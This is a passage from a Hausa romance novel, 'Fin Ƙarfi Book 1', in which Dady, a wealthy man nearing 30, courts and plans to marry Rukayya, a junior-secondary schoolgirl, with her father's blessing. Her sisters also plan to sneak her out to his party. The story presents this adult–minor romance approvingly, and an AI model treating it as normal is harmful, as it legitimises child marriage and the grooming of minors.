hanyar samun kuɗin,in kuma kuɗin ka ce kana so to zai ce maka yaro da a koya maka kamun kifi da a baka gashasshen kifi wanne kafi so?.</p><p><br /></p><p>Affa ya dawo da shi daga tunanin da ya shiga, "kar ka damu Yusufa,kaje ka nemi Ruƙayya na baka. Godiya Dady ya shiga yi, sannan ya ce, zan iya zuwa gurin ta ko? Affa ya ce ƙwarai zaka iya zuwa mana, don batun yayunta Fati da Murja duk da masu sonsu, yanzun maganar da muke tuni mun tsaida ranar bikin Fati,a son raina in haɗa da Murja, to natan ne ya ce sai dai yayi shawara, inda zai amince kaima ku sasanta sai in tarkata su gaba ɗaya in huta, tunda itama Ruƙayya ta isa auran,don dai ku ƴaƴan zamani kun fi son su girma, amma ai babu auran da ya fi irin ka auri yarinya mai ƙananan shekaru."</p><p>*FIN ƘARFI BOOK 1*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 3</p><p>*Wannan littafin na kuɗi ne &#8358;600 idan kina buƙata kiyi magana ta wannan number 08140004302 ko wannan 09068032427 idan baki shirya ba ki bari sai kin shirya don Allah👏🏻*</p><p><br /></p><p>Dady kanshi a sunkuye sai dariya yake yi, ya ce Affa na gode,ni zan wuce." Ya ajiye mishi rafar nan guda biyu, wato dubu goma, Affa ya ce a'a kada ka yarda mu ɓata ɗauki kuɗin ka,Dady ya juya zai yi ma Affa magiya sai yaga ba wasa a fuskarshi, sai yasa hannu ya ɗauki kuɗin, sannan ya ce, sai anjima, Affa ya ce, kada ka sake zuwa ka ɗauki kuɗi ka bani ba don su na soka da ita ba, Dady ya ce, to na gode Affa sai anjima, Affa ya ce madallah,ka gaida iyayen naka, ya fita.</p><p><br /></p><p>Dady ya na ƙoƙarin saka takalmi su Ruƙayya da Yaya Murja suka yi sallama suka shigo dukkansu suna sanye da kayan Islamiyya. Cikin tsoro Ruƙayya ta dubi Dady shi kuma yana murmushi, ya dube su, Murja ma tayi mamakin ganin Dady a gidansu,dama yanzun a hanya Ruƙayya take bata labarin Dady,da duk yanda suka yi sai da ta sanar da Yaya Murja. Sun yanke shawarar Yaya Murja zata sanar da Umma, to sai gashi suna shigowa sai suka ga Dady ɗin ma a gidan su.</p><p><br /></p><p>Murja ta dube shi, "ina yini?" Ya ce, "lafiya,ya makaranta? Ta amsa da lafiya, ya dubi Ruƙayya yana murmushi ya juya yana duban Murja yaga ta nufi gurin Umma dake haɗa ƙwanuka, ya ce "Umma sai anjima</p><p>" Ta ce, to ka gaida magabatan naka, ya ce, to ya dubi Ruƙayya ya yafito ta da hannu, ta maƙe kafaɗa ta shige ɗakinsu.</p><p><br /></p><p>Murja ta shiga ɗakin "Ruƙayya ba ke baƙon nan ke kira ba? Ko ba shi bane Dady ɗin?" Ruƙayya ta ce "To ni Yaya Murja sai in cewa Umma me? Ana kirana? Gaskiya ina jin kunya." Murja ta ce, to kada kije ɗin,bai shafe ni ba." Ta fita ba tare da ta cire kayan makarantar ba, ta fito tuni har Umma ta soma ƙwashe tuwan. Yaya Murja tayi murmushi ta ce magulmaciya,yana tsaye jikin gidan ta dube shi ba ka tafi ba? Ya ce ai nayi niyyar in ta zama har a kira sallar Magriba in Affa ya fito in ce masa na kira ki kin ƙi zuwa, ta ce ka sanar da Affa ɗin ne? Ya ce,kina wasa dani, yanzun ma ya ce ya bani ke ko yau nake son aure za'a ɗaura mana dama albishir ɗin da zan miki kenan, anjima zan dawo ta ce wai don Allah da gaske kake yi ne ko da wasa?" Dady ya ce, "to ki tambaya zaki ji."&nbsp;</p><p><br /></p><p>Ya juya, sai anjima.</p><p><br /></p><p>Wannan shi ne mafarin da soyayya mai tsanani ta ƙara samun gindin zama a zukatan biyu, kullum sai Dady ya je ga Pretty ɗin tashi yayin da ya canza mata kayan makaranta kala-kala, ya so ma ya canza mata makaranta zuwa ta kuɗi amma sai Affa ya hana, kasancewar Affa baya amsar kuɗi duk wata sai Dady ya saya musu kayan abinci tun Affa yana faɗa har ya haƙura. Ƴan layin nasu suna mamakin a ina Ruƙayya ta samo wannan matashin mai kuɗin, kullum cikin motoci na alfarma?.</p><p><br /></p><p>Shi kam Dady ƙara son Ruƙayya yake yi ganinshi bata mishi ƙarama ba, kamar yanda su Hussain abokanansa suke faɗa,yana tunanin da ƙyer zaya barta ta gama makaranta. In an yi bikinsu ya yarda ta ci gaba da karatun.</p><p><br /></p><p>Dady dake faman wannan tunanin yayi juyi sannan ya tuna da Sadiƙ abokinshi,har cewa yayi dama Murja ya aura,don tafi Ruƙayya ƙyau, shi ko ganinshi ƙarya ne don haka ya ba Sadiƙ amsa da cewa kai ka aure ta ni Pretty na zaɓa. Da wannan tunanin Dady barci mai ƙarfi ya ɗauke shi.</p><p><br /></p><p>Sati Uku ya rage Birthday ɗin Dady, na cika 30years, kafin wannan lokacin ita kuma Hafsi Muktar ɗiya ga Alhaji Muktar abokin Dad zuciyarta tana tsananin son Dady .</p><p><br /></p><p>Alhaji Muktar shi ne mataimakin shugaban ƙasa a wannan lokacin, ta kammala karatunta na Digree a fannin lissafi tana da ƙyau da iya tsara ado, itama tamkar Dady ita kaɗai iyayenta suka haifa, don haka suna tsananin sonta duk abin da take so shi zatayi ba ƙwaɓa bare tsangwama, tayi karatunta a Malesia farkon ganinta da Dady tun suna Abuja kafin ya tafi Spen ta maƙale mishi, da farko ya ɗauka sabo ne ashe ba haka ba ne, ita sonshi take yi tun tana ɓoyewa har ta gaji tayi mishi magana, ya ce shi ba wannan ne a ranshi ba,karatu zaya je.</p><p><br /></p><p>Bayan ya gama ya dawo ta tuna masa tana nan tana jiranshi ya ce baya sonta, sai ta ruɗe ta shiga tashin hankali, daga baya sai ta sanar da Abbanta shi kuma ya tuntuɓi Dad, Dad yana ma Dady magana Dady ya ce, shi fa baya sonta, Momy tasa baki kan cewa babu wanda za ya matsa ma ɗanta,don ita sam bata yarda da irin tarbiyyar Hafsi ba, tun akan irin tufafin da take sawa.</p><p><br /></p><p>Shi kam Dad har ga Allah yaso haɗin Hafsi da son ɗinshi,saboda wani dalilinshi da shi kaɗai ya sani, amma Momy tana hanawa sai ya haƙura saboda bai cika son ɓata mata rai ba.</p><p><br /></p><p>Dady ya shigo falonsu da sallama, Momy ya gani tana ƙoƙarin ƙwashe kayan da Dad ya ci abinci, ya iso gurinta yana faɗin "Momy sannu da gida,kina ta fama da aiki?" Ta ce, to me zanyi in ba aikin ba, ya ce to Momy kin ƙi ƴan aikin kitchen kin fi so ko yaushe kina cikin aiki, ta dube shi, aikin nawa guda nawa yake daga ni sai kai da Dad ɗinka,mafi yawancin lokaci ma kai gidan Hajja kake tafiya. Dad ɗinka ma bai cika zama ba, to sai kuma in damu kaina? Masu aikin shara da su wankin bayi dai suyi, amma game da abinci zan dafa mana don ni nafi son nayi abinci da kaina, ya ce to Momy Allah ya baki lada,nima Allah yasa Pretty ta dinga yi min irin haka. Momy ta ce, "Amin" har ya juya sai Momy ta tuna ta ce, "Au! Muna fa da ƴan hutu." Ya ce, hala su Yusrar Katsina? Momy ta ce a'a Hafsi daga Abuja. Dady ya ɗaure fuska, sannan ya ce,ta dai zo yawonta ba wani hutu bata gama makaranta ba? Ko tana aiki ne? Da zata ce wani hutu? Ta dai zo kawai ta matsa min, kuma ranta ne kawai zai ta ɓaci,don ba zan matsa ma kaina ba. Momy ta tsura mishi ido sai da ya gama ta ce, to ina ruwanka da ita? Ka bari sai in ta matsa ma ɗin sannan kayi faɗan da hujja, ya nufi saman shi.</p><p><br /></p><p>Sallar Magriba ce ta sauko dashi,Hafsi tana zaune sanye da riga da wando duka na jeans,kannan yasha gashin doki sam ya tsani mace mai ɗabi'ar Arna. Kamar zai share ta sai dai ya tuna an ce baƙonka Annabinka, don haka sai ya dube ta da ɗan yaƙe,Hafsi manya,saukar yaushe? Ta taso da fara'a tana fari,ɗazun nan na iso baka nan lokacin ta matso tamkar zata taɓa jikinshi,zo mu zauna mana nayi missing ɗinka da yawa, ya ɗan ja da baya ya ce, zan je masallaci ne sai na dawo, to ina jiranka.</p><p><br /></p><p>Sai da yayi isha'i kamar kullum sannan ya dawo. Suna cin abinci da Momy ya shigo gurinsu ya nufa, Momy ta sa mishi farar shinkafa da miyar kayan lambu, ya ce Momy ina Dad ne? Ta ce tun ɗazun ya fita a zatona ma kuna tare a masallaci? Dady ya ce ba ma tare, ya dubi Hafsi sai faman cin abinci take yi, ya ce Momy ina mutumina ne banga ƙwalin ba, ta ce Hafsi bude firij din can ki dauko mishi yogurt din nashi na fama,ta tashi tana cewa dama yogurt din ne mutumin ka,wane iri? Momy tace Hollandia zaki dauko masa.</p><p><br /></p><p>Dady ya dan tsakuri abinci kadan ya tashi,Hafsi sai kallonshi take yi,ta dubi Momy "yanzu Momy har Dady ya koshi?"</p><p><br /></p><p>Momy ta ce "ai Dady bai cika cin abinci ba"gara ma na gargajiya irin su waina da dangin su fankasu, amma dan wannan sam basu dame shi ba,bar shi dai da shan wannan yogurt din na fama, kullum Hollandia kamar fadin Allah.</p><p><br /></p><p>Ya fito cikin jeans baki da bakar shirt,ya nufo wajen su ya dubi Momy.</p><p><br /></p><p>"Momy zan je Kabala"</p><p><br /></p><p>"To ka gaishe su"</p><p><br /></p><p>Hafsi ta mike "zan bika Dady" ya ce a'a ba gidan Hajja zanje ba,ta ce eh,zan bika"ya ce a'a ba zanje da ke ba,ta yi yanayin Shagwaba ta dubi Momy.</p><p><br /></p><p>"Momy don Allah ki ce yaje dani"</p><p><br /></p><p>Dady ya ce,"Momy in kin yarda to,sai naje da ita,kasancewar Momy in da ya nufa,sai ta ce a'a kinga tafiyar daren nan bana son ta,gun da dan nisa don haka ki bari gobe in zai fita sai yaje dake Ido na ganin ido,kin ji ko?" Momy ta fada cikin sigar lallashi.</p><p><br /></p><p>Don haka sai Hafsi ta ce "to kaimin tsaraba"ya wuce yana cewa to Allah yasa kar na manta,ta ce in ka manta sai ka koma ya tafi yana fadin sannu Rukayya,bataji ba tace mekake fada? Ba ki ji ba,ya fada dai-dai lokacin da yake ficewa daga falon,ya nufi wajen motarshi.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; ***&nbsp; ***&nbsp; ***&nbsp; ***</p><p><br /></p><p>Ta idar da sallar isha'i ta nufi gurin wata 'yar kyakykyawar jaka tasa hannu ta ciro ta daga jikin kusa,ka abin sallar ta koma ta zauna.</p><p><br /></p><p>Kayan shafe-shafe ne a jakar,don haka tuni ta soma mutsika mai maitsananin kamshi, kayan shafan masu tsada ne,Dady ne ya siya mata su.</p><p><br /></p><p>Ta gama ta mike ta nufi gurin kayan ta, after dress baka ta dauka ta saka aka kayan ta,Yaya Murja da Yaya Fati suna zaune suna dubanta,Yaya Fati mamaki ya cika ta, domin ta ga bakon abu kasancewar yau ta dawo daga makaranta ba ta taba jin labarin Dady ba.</p><p><br /></p><p>Domin wancan hutun da sukayi a can Giwan ta tsaya, gidan abokin Affa, kasancewar hutun bashida yawa,kuma su ne masu fita.</p><p><br /></p><p>Fati ta dubi Murja ta ce "Murja kina kallon sabon salo gurin Rukayya?"</p><p><br /></p><p>Murja ta ce "Yaya Fati ai autarmu Rukayya zai wuya in ba tare zamuyi aure da ita ba,ke in samarin suka tsaya shirme zai yi wuya in bata rigamu ba.</p><p><br /></p><p>Cikin mamaki Fati ta ce "me yake faruwa ne?"</p><p><br /></p><p>Rukayya dai tana ta jin su Yaya Murja tana ta ba Yaya Fati labarin Dady,yaro ya yi sallama Umma dake tsakar gida ta amsa,yaron ya ce wai an ce Rukayya tazo a waje inji wani mutumi, Umma ta ce kace tana zuwa,tasa baki ta ce "Rukayya kizo ana kira" Bak'in takalmi ta dauko Fati ta dube ta ta ce,"Gayu mutanen Allah Yar auta" Rukayya ta ja gyalenta tana dariya ta fita.</p><p><br /></p><p>Fati ta dubi Murja ta ce nayi mamakin yadda Affa har ya yarda Rukayya ta soma fita yanzun tana yar J.S,kin tuna sanda Yasir ya soma zuwa gurin Affa hanawa yayi wai sai na kai S.S, lokacin ma fa in kin tuna nafi Rukayya girma da cika, amma Affa ya hana sai da na shiga S S 2 sannan ya barmu.</p><p><br /></p><p>Murja ta yi murmushi, sannan ta ce,daga ni har Umma mun sha mamaki wai ace Affa ya bar Rukayya ta na tadi,ba dan mun san halin Affa na rashin son abin duniya ba,da mun ce dan kudi ne,amma sanin halin Affa shi yasa muka ce kauna ce daga Allah.</p><p><br /></p><p>Murja ta cigaba da cewa,baki sha mamaki bama sai kin ganshi,ga kyau ga kudi zaki sha mamakin yadda yake son Rukayya, sannan in kin ganshi a gaban Affa zaki yi zaton cewa Affa ne ya haifeshi.</p><p><br /></p><p>Fati sai mamaki take yi,ji tayi tamkar ta tashi ta leka taga Dadyn da taji labarin shi yanzu.</p><p><br /></p><p>Yana tsaye Rukayya ta fito ta hangoshi gurin da suka saba tsayawa,ta saki murmushi ita kam tayi sa'a sosai ta raya a ranta,tana tsananin son shi,shima murmushi yayi tare da jin farin ciki mai tsanani. So kenan.</p><p><br /></p><p>Tana isa ya ce "Oh my pretty,kin dade baki fito ba,me yasa?."</p><p><br /></p><p>Ta dube shi "na dade kenan?"</p><p><br /></p><p>Eh nafi son da na aika ki fito tare da dan aiken"</p><p><br /></p><p>Ta yi murmushi ta ce "Dady kenan"ya ce yau dai da rabon sai kin biya tara,ashe nazo a sa'a,nan ta tuna tace yi hakuri ka ji na daina, cikin sigar Shagwaba ta fada,kara birgeshi tayi ya ce to na hakura,kin san inason Shagwaba,dama nima Shagwababbe ne,kin ga sai mu ma juna.</p><p><br /></p><p>Rukayya ta rufe fuska tana dariya, cikin hirar ne take sanar dashi dawowar Yaya Fati,nan yake ce mata sai ta kira Fati sun gaisa,Fati da Murja suka fito.</p><p><br /></p><p>Ya dubi Fati ya ce "Yayarmu Fati kin dawo ashe?."</p><p><br /></p><p>Ta ce "lafiya qalau" ya ce "an gama karatu lafiya?" Ta ce "qalau muka gama".</p><p><br /></p><p>Sun dan taba hira inda yake basu amanar Rukayya,tare da rokonsu kada su bari ko kuda ya taba ta,suna dariya,suka ce sun dauki komai, amma banda na kuda, domin basu san sanda zaya hau jikinta ba. Nan suka shiga gida suka barsu.</p><p><br /></p><p>Ya ce Prettyna ke kadai ce,kamarki daban,ta ce haka mutane suke cewa,sai ma ka gansu gaba daya da Yaya Sadiya da Yaya Suwaiba,dukkansu kamarsu daya,su farare ne shiyasa sukeyi min tsiya in mun hadu mu duka,sai suyi ta ce min auta mummuna.</p><p><br /></p><p>Ya ce "to su basu gane bane,ai ma kinfisu kyau sosai" ta ce haka dai kake cewa,ya ce Allah bada wasa nake ba,kalar fatarki tana da matukar wuyar samu a nan kasarmu ta Nijeriya, fatarki tafi kama da na yan Etopia,kin san suna da fata mai kyau, sannan hancinki ba dogo ba ne kin san an daina yayin dogon hanci,bakinki yana da fadi lips din ki da kuma idanuwank masu sani&nbsp; in kara sonki tamkar kwan zabo shaf dinsu.</p><p><br /></p><p>Rukayya sai dariya take yi,ta ce gurinka ne aka daina yayin masu dogon hancin ko gurin wa? Ya ce Eh,gurina ne,ta ce dan nasan hanci yana karawa mace kyau dan dai banda shi ne shiyasa ka ce baka so. Ya ce naji ba komai ni dama yanda kike nan haka nake son matata ta kasance, ke fa? Ta ce.........</p><p>🖊&#65039;</p><p>*FIN ƘARFI BOOK 1*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 4</p><p>*Wannan littafin na kuɗi ne &#8358;600 idan kina buƙata kiyi magana ta wannan number 08140004302 ko wannan 09068032427 idan baki shirya ba ki bari sai kin shirya don Allah👏🏻*</p><p><br /></p><p>"Nima haka" ta fada tana rufe fuska gami da dariya.</p><p><br /></p><p>Ya ce a'a ki sanar dani dama ni din irin mijin da kike so ne? Ta ce Eh, ya ce "gaskiya Pretty kina boye min son da ki ke min, amma bari ki zo gareni,dolen ki ki bayyana."</p><p><br /></p><p>Sun jima suna hira kafin suka yi sallama,ta shiga gida bada jimawa ba sai ga wani yaro da wata uwar leda wai a ba Rukayya.</p><p><br /></p><p>Yaya Fati da Yaya Murja ne suka duba kayan zannuwa kala biyar takalma da jaka kala biyu,sai kayan ciye-ciye da Yogurt Hollandia,Umma tace ai abin nan na yaron nan yayi yawa fa,Yaya Fati tace Umma da kanshi yayi ai ba rokonshi akayi ba, Yaya Murja ta ce,Yaya Fati baki gane nufin Umma ba,kin san aure nufin Allah ne,in Allah ya kaddara Rukayya ba matarsa ba ce fa? Yaya Fati ta ce kin san Affa baya yin alkawari ya kasa cikawa, insha Allah auta Rukayya sai Dady,ta fada tana duban Rukayya.</p><p><br /></p><p>Rukayya kam daki ta fada tana murna,Dadynta ana son shi a danginta.</p><p><br /></p><p><br /></p><p>&nbsp;***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Hafsi ta kalli agogon falon,karfe goma saura.</p><p><br /></p><p>Wanda ya kasance shine falon kasa sai wata kofa da in ka shiga zata kaika wani dan madaidaicin falo mai dauke da kitchen da kuma dakin baki,da dai sauran su, Momy a dakinta ta sauki Hafsi.</p><p><br /></p><p>Suna shiga sai ta zauna daga bakin gado shi kuma ya tsaya yana cigaba da bata hakuri, cikin rawar murya ta soma magana "Dady don Allah menene laifina don nace ina sonka? Me yasa Dady baka tausayi na don Allah ka taimakeni ka aure ni nayi maka alkawarin zan maka biyayyar duk da mace yakamata tai ma miji,ka ji? Cikin muryar tausayi take magana. Ya tausaya mata sai dai shi ba zaya yaudare ta ba,kuma karya bata daga cikin tarbiyyar da aka mishi,don haka sai ya ce "bazan yaudare ki ba Hafsi gaskiya ina da yarinyar da zuciyata take matukar so,don Allah ki yi hakuri Allah kema zaya yi maki zabi mafi alkhairi.</p><p><br /></p><p>Ido ta zuba mashi tana tunanin Dady ya kuwa san irin son da take mishi,da har zai dubi tsabar idonta ya ce yana da wata wacce yake so? Tuni hawaye masu zafi da radadi suka soma sunturi a fuskata,don tsabar tashin hankali ta kasa magana sai dai ta kwanta a hankali ta rufe ido.</p><p><br /></p><p>Dady ya tsorata da ganin irin hawayen dake fita cikin idanuwanta, ya matsa kusa da ita yana cewa Hafsi don Allah ki........"bata bari ya karasa ba, ta daga mishi hannu,sai ya yi shiru da hannu tayi mishi nuni da ya fita. Nan take kuwa ya yi dakinshi.</p><p><br /></p><p>Yanda Hafsi ta kasa bacci tana tunanin Dady bai mata adalci ba,haka shima ya kasa bacci yana tunanin yadda zai da yi da Hafsi. Ya san cewa Hafsi tana son shi,to amma shi koda wasa bai taba jin sonta ba,tsananin son shi yana ga Rukayya ne, kuma shi kam ba mijin mace biyu ba ne,kuma Rukky din shi ta isheshi.</p><p><br /></p><p>Da safe Hafsi ta soma hada kayan ta don komawa gida, Momy ta shigo same ta,ta ce Hafsi yanaga kina ta faman hada kaya,ina zaki? Maimakon magana sai kuka mai karfi ya kwace mata, Momy ta rungume ta tana lallashi,daker ta samu Hafsi ta yi shiru,kuma cikin dashewar murya ta soma rattafo mata abinda ya faru jiya tsananin ta da Dady.</p><p><br /></p><p>Da yake hausawa suna cewa ciwon ya'mace na 'ya mace ne,sai gashi Momy har ga Allah bata ji dadin abinda Dady ya yima Hafsi ba. Ta ce "kiyi hakuri Hafsatu,kin ji zan mishi fada dan yana da wacce yake so ai bai dace mutum ya zo gurinka kai mashi wulakanci ba,don haka ki yi zaman ki in akayi birthday din nashi sai ki tafi,tunda na ce ma Hajiyarku sati uku zakiyi,yau kwananki nawa? Ai kinga bazasu ji dadi ba" haka Momy ta shawo kan Hafsi ta hanata tafiya,har zuciyarta tana raya mata kila ma in Momy tai mishi fada ya amince ya aureta.</p><p><br /></p><p>Shi kam Dady koda Momy tayi mishi magana, sai ya ce "Momy bazan mata karya cewa ina sonta ba,domin kuwa ni ba ita zuciyata ke so ba" Momy ta ce "Duk da haka idan kana son gamawa lafiya da ita sai ka lallashe ta,gami da nuna mata aure nufin Allah ne. Dady ka san fa ba yadda ubangiji bai iya tsara lamuranshi ba, mai bi ma Hafsi ce matarka.</p><p><br /></p><p>Da sauri ya mike kamar wanda yaga zaki, cikin daga murya yake ce wa, "haba Momy,haba Momy ya ki ke min fatan rasa pretty,kin san zan iya mutuwa? Cikin mamaki take duban shi.</p><p><br /></p><p>"Zaka iya mutuwa fa kace Dady?"</p><p><br /></p><p>Ya ce "tsaf,ni kadai nasan son da nikema yarinyar nan."</p><p><br /></p><p>Jin hakan yasa Momy ta shiga tunani,lallai akwai matsala domin in har Dady ya rasa yarinyar nan komai zai iya faruwa,haka in baiyi sa'ar yarinya ta gari ba to lallai akwai damuwa in har ta fahimci irin son da yake mata kila ta wahalar da shi.</p><p><br /></p><p>Momy ta dube shi.</p><p><br /></p><p>"Dady ina jiye maka tsoron kar ka rasa yarinyar nan ka shiga wani hali muma ka saka mu,gara ka so ta baya-baya,in ka rasa ta sai yazo ma da sauki.</p><p><br /></p><p>Dady cikin bacin rai ya ce "Momy fatan da kike min kenan?" Ya tashi ya fita fuuu, cikin fushi,sai gidan Hajja tayi matukar mamakin ganin shi cikin fushi irin haka,ta dube shi.</p><p><br /></p><p>"Me kuma ya faru na ganka cikin fushi da tashin hankali tamkar bujumin Zaki? Kana ta huci" kwanciya ya yi akan kujera. Hajja ta ce "kai da wanene?" Ya soma magana ba Momy ba ce wai tace min bazan auri Rukayya ba" Hajja ta ce "Wacce Rukayya ko itace Kiristin da ka ke fada? Duk da yana cikin fushi sai da yayi murmushi,ta dube shi da kaifa nake, Ya ce Pretty fa nace kina ce mata Kiristi, Hajja itama ta hau fada, ai gara da ta hanaka dama ina son in je in samu iyayan naka nima da kazo ka kawo min kara ba goyon bayanka zan yi ba.</p><p><br /></p><p>Ya ce to wai ke wayace miki su Kirista ne? Ta ce to baga sunan da kake kiranta dashi nan ba,gara kuma ka canja daga haka ta shige kicin,sai ma ya samu kanshi da son jin muryar Pretty dinshi,yaji haushin Rashin waya da batada shi bari zayasa Dad dinshi ya sayo mata,ina ma ya fara aiki daya siya mata irin tashi da layin MTN na dubu talatin.</p><p><br /></p><p>Zumbur ya mike ya fita kofar gidansu Rukayya ya tsaya wato bakin lungun su,sai gata da kwanon waina zata wuce,shima yana ƙokarin shiga,taji kunya sosai domin ko wanka batayi ba,shi kam baima kula da hakan ba,ta ce me kazo yi gidanmu da sassafen nan? Ya ce ganinki mana,ina zaki haka? Ta ce zanje ne in siya ma Yaya Fati waina, yace har ina kenan? Ta ce can sama ne,ya ce to zo muje a mota,ta ce a'a kai dai tunda ka ganni ka koma,ya ce to muje in rakaki, zatayi magana ya ce muje bana son musu,haka yabar motarshi suka jera har gurin mai waina,shi ya amshi kwanon ya mika wai yaga maza a gurin,aka ce na nawa? Ya ce a cika kwanon ko nawa ya ci to sai a fada.</p><p><br /></p><p>Samarin gurin tare da mai waina sai kallonshi sukeyi dan sun san wannan daga ganinshi yafi karfin wannan wainar.</p><p><br /></p><p>Yaji mamakin da aka ce mishi dari da hamsin,ya duba bashi da dari biyu sai dai dari biyar,don haka sai ya mika mata,ta ce banida canji,yace ki rike kawai,be ma saurari godiyar da take mishi ba suka wuce abinsu suka barsu cikin mamaki,har kofar gidansu ya rakata,ta ce to ka bani kwanon in kai mata,ya ce to in kin kai mata kiyi zamanki dama ganinki nike son yi sai nazo da daddare.</p><p><br /></p><p>Haka so da kauna ya cigaba da tafiya,tare da tsananin sha'awar juna, gurin Dady da pretty dinsa Rukayya, Hafsi ma yana dan sauraron ta don dai a zauna lafiya kamar yanda Momy ta bashi shawara.</p><p><br /></p><p><br /></p><p>Rukayya tana wanke-wanken kwanuka amma tunanin ta yana can wani gurin,Yaya Murja da take wankin kayan Affa,ta lura da yanayin autar tasu take ciki tazo tayi mata magana, amma sai taga Umma tana shara kusa da su,su kuma ga al'adarsu ba komai bane suke saurin bari Umma taji,sukanyi shawara ne tsananin su,inta gagare su sai su kai ga Yaya Amina haka nan in ta ki sai sukai ga Yaya Suwaiba,haka zasuyi ta yi har kan Yaya Sadiya in ko kikaga matsalar su ta kai ga Umma to lallai tayi kamari.</p><p><br /></p><p>Bayan sun kammala komai suka shiga daki don karyawa,su tafi hadda kasancewar yau sati babu boko,ga koko da kosai a gabanta, amma ta kasa sha, Yaya Murja ta taba Yaya Fati dake kwance kan katifa tana faman karanta littafi (don ita bata zuwa hadda saboda makarantar kwana ta gama sai dai tana zuwa Islamiyya da yamma tare da su Murja).</p><p><br /></p><p>Ta nuna mata Rukayya wacce tayi tagumi ta saka koko a gaba,Fati ta ajiye littafi ta ce "ke Rukayya" bata ji ba ta sake cewa "auta" suka ga shiru, Murja ta taba ta gami da cewa "Rukayya" firgigit tayi sannan ta ce "na'am" tsakiya suka taso suka sakata Fati ce ta fara magana,ta ce Rukayya menene matsalar ki da kika kasa sanar damu sai dai ki dinga tunani gaya mana muji auta? Kada ki damu mu din yan uwanki ne masu shirin baki shawara gami da sama miki mafita, Murja ta kara da cewa ki gode ma Allah da ya saki ka kasance cikinmu dominmu masu kashewa mu rufe ne, suka tsura mata ido.</p><p><br /></p><p>Hawayen da ta jima tana makalewa suka zubo mata,ita dai tana tunanin yanda zata fara gaya musu damuwarta,can kuma sai ta daure ta soma magana.</p><p><br /></p><p>"Dady ne jiya da yazo sai yace min saura kwana biyar zaiyi birthday kuma zan zo to shine na ce bazan iya zuwa ba,don ban taba zuwa wani party ba, shine maganar ta kaimu da yin dan sa'insa, shine ya yi fushi ya tafi har yana cewa ya hakura da yin celebrating din birthday din nashi,ko fa sallama bai bari munyi ba ya tafi.</p><p><br /></p><p>Yaya Fati ta ce ke yanzu kukan me kike yi? Ta ce ni ina tunanin kada ya ce nai mishi wulakanci ne kuma ba haka bane ya kasa fahimta ta ne ban taba shiga irin wannan taron ba,bare nasu na masu hali, sannan nasan tunda ya ce min ya fasa celebrating nasan ba zaiyi ba,kuma ba karamin kudi aka kashe ba bari kuga katin gayyatar da ya bani jiyan kafin abin ya faru.</p><p><br /></p><p>Ta mike ta dauko musu katin,shi kanshi abin ka dora kan T.V ne don kyau, Yaya Fati ta ce dakin ce mishi zakiyi shawara damu tukunna kafin ki aiwatar. Amma duk da haka yaushe zaya dawo? Rukayya tace shine nima ban sani ba,dan ko sallama bamu yi ba.</p><p><br /></p><p>Murja ta ce "ki kwantar da hankalin ki tunda saura kwana biyar nasan zaya zo insha Allah kafin lokacin,sai ki ce mishi zaki je nasan tunanin ki zaki ce tayaya, to mu munsan yanda zamu yi kije ki dawo ba tare da Affa ko Umma sun sani ba,Fati ta ce tabbas nasan shi din bazai cuceki ba son gaskiya yake miki.</p><p><br /></p><p>Rukayya ta ji dadi gami da yi musu godiya,ya'ya mata rahama ne,haka ta ce a ranta, sannan ta tashi ta shirya suka nufi hadda.</p><p><br /></p><p>Ba karamin dagewa Dady ya yi ba yau ya hana kanshi zuwa gurin Pretty dinshi Rukayya,wai don ya nuna mata fushin shi,sai dai haka ya kwana ko runtsawa baiyi ba,koda garin Allah ya waye dakyer ya yarda ya kai dare ya shirya ya nufi gurinta don ya yasamu natsuwa.</p><p><br /></p><p>Ita ma Rukayya wadda zuwa lokacin ta gama galabaita,da rashin ganin Dadynta tana kwance ko abincin dare ta kasa ci,ta soma tunanin kila ma shikenan ya rabu da ita, hawaye suka soma zubo mata daga idanu,wunin yau sukuku tayi shi gaskiya tana cikin tashin hankali har Umma ta gane koda ta tambaye ta kafin tayi magana Yaya Fati ta rigata.</p><p><br /></p><p>"Umma tun jiya autarki take fama da ciwon ka." Umma tayi mata sannu sannan ta ce tazo ga magani a dakin Affan su ta dauka ta sha,haka nan yan'uwan suka wuni suna nuna mata cewa kada ta bari Umma ta gane suka bata misali da suma suna samun matsalar da tafi wannan da samarin su sannan su dawo su shirya don haka suka bata shawara akan cewa tayi hakuri kawai zaya&nbsp; wuce.</p><p><br /></p><p>Yaron da ya yi sallama ya gaida Umma sannan ya ce ana kiran Rukayya shi ne ya katse mata dogon tunanin da take yi, zumbur ta mike ta zauna Yaya Fati da Yaya Murja suka shigo Fati ta ce gashi nan yazo ki nuna mishi abin bai dameki ba,in ya miki magana sai kice yayi hakuri zaki je, Murja ta cigaba da cewa kuma ki tambaye shi wacce gudummawa zaki bashi,na taya murna a wannan rana,ya zaba Rukayya ta na murmushi tace inya fada ni fa bani da kudi.</p><p><br /></p><p>Fati ta ce "ina ruwanki ke dai kiyi abinda aka ce"</p><p><br /></p><p>Suka sata ta canza kaya gami da fesa turare mai sanyin kamshi,yana tsaye ya matukar kagara da jiranta,don ya matsu kwarai ya ganta,sai ko gata ta fito ido ya rattafa mata tamkar yau ya soma ganinta,kyau yaga ta kara mishi.</p><p><br /></p><p>Da fara'arta ta isa gurinshi,bayan sun gaisa suka fada hirarsu,shima bai yarda ya nuna mata wani abu ba,kuma koda wasa baiyi mata maganar birthday din shi ba,ta kasa hakuri ta ce "wai ya maganar birthday din ka?" Ya ce "ai kin kashe maganar domin na fasa" ta ce "kada ka fasa don Allah"&nbsp; ya ce to tunda kin ce inyi kin yarda zakije? Ta ce naji zan zo,ya tsaya yana dubanta,waya ce miki ki je kuma? 